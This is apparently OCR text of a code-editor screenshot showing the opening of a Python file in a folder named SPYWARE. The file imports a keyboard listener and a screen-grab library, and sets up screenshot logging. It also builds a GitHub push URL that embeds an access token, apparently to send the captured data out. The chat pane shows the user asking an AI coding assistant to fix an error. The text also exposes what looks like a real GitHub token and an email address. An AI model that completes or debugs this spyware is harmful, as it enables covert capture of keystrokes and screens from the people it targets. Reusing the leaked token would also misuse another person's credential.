 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
1
this.py that.py these.py
C: > SPYWARE > these.py > ...
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot" # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt") # Log file path
12 SCREENSHOT_INTERVAL = 10 # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1" # Replace with yours
16 GITHUB_REPO = "test" # Replace with yours
17 GITHUB_PAT = "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" # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com" # For Git commits
19 GITHUB_NAME = "lucky" # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
23
24 # Ensure screenshot folder exists
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
C:\shot\screenshot_2025-06-
19_18-13-24.png
correct this error
these.py:1-35
GitHub Copilot
Copilot took too long to get
ready. Please ensure you are
signed in to GitHub and that
the extension
GitHub.copilot-chat is
installed and enabled.
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1